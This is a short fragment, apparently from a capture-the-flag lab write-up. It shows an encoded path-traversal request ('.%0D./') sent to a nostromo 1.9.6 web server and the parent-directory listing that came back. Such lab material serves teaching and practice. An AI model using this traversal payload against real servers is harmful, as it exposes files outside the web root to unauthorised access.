 10.10.10.165/.%0D./
Index of /../
Type Filename Last Modified Size
conf Sun, 27 Oct 2019 16:12:07 EDT 4096
htdocs Fri, 25 Oct 2019 17:11:09 EDT 4096
icons Fri, 25 Oct 2019 14:43:20 EDT 4096
logs Thu, 16 Apr 2020 13:59:28 EDT 4096
nostromo 1.9.6 at 10.10.10.165 Port 80